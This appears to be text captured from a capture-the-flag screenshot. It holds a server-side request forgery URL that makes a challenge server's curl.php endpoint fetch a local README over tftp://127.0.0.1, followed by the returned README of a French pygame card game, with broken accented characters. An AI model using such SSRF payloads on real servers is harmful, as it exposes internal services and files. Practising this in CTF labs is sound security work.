 view-source:http://coingame.challs.malice.fr/curl.php?way=tftp://127.0.0.1/README.md
1 # MagicCardBattle
2 Un jeu de bataille de cartes, bas� sur pygame.
3 Inspir� par hearthstone, magic the gathering
4
5
6 Les + :
7 Une intelligence artificielle correcte, quoique un peu lente.
8 La possibilit� de cr�er un nombre illimit� de cartes diff�rentes.
9
10 Le jeu n�cessite l'installation de :
11 python 2.7x  (32 bits)
12 pil (python image library)
13 pygame
14
15 Pour l execution, lancer :
16 (python) PortailAccueil.py
17
18 Au premier lancement, le jeu recr�e les cartes.
19
20 Regles du jeu dans le fichier ReglesMagicCardBatlle.odt
21
22 J'attends vos meilleurs decks pour des tournois jou�s par l'IA.
23
24